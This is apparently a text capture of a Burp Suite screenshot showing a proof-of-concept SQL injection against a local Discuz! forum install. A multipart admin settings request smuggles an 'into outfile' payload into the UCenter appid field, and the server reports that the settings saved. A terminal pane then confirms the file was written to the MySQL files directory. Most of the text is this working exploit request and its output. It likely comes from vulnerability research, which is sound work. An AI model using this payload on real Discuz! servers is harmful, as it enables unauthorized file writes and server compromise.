 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8001 ?
Request
Raw Params Headers Hex
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="operation"
uc
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' into outfile '/var/lib/mysql-files/1.txt'#
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][api]"
http://127.0.0.1:8001/dz/upload/uc_server
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------297651793215307361352790696002
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
Response
Raw Headers Hex HTML Render
Discuz! 提示
当前设置更新成功
如果您的浏览器没有自动跳转，请点击这里
⌥⌘1 ~/Downloads (-zsh) ⌘1 ..code/honeypot (... ⌘2 ~/Fi
| Variable_name | Value |
+------------------+-----------------------+
| secure_file_priv | /var/lib/mysql-files/ |
+------------------+-----------------------+
1 row in set (0.06 sec)
mysql> exit
Bye
root@de19c7bf4b76:/var/www/html/dz/upload# ls /var/lib/mysql-files/
1.txt
root@de19c7bf4b76:/var/www/html/dz/upload#